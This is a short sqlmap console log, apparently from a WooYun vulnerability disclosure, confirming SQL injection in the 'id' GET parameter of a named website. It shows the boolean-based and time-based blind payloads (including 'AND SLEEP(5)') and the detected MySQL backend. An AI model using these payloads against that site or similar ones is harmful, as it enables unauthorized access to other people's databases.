 管理员: sqlmap
[*] starting at 12:38:38
[12:38:39] [INFO] resuming back-end DBMS 'mysql'
[12:38:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mod=alliance&do=memberunit&ac=detail&id=497 AND 6729=6729
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: mod=alliance&do=memberunit&ac=detail&id=497 AND SLEEP(5)
---
[12:38:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[12:38:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.civa.cc'
[*] shutting down at 12:38:40
C:\Python27>
www.wooyun.org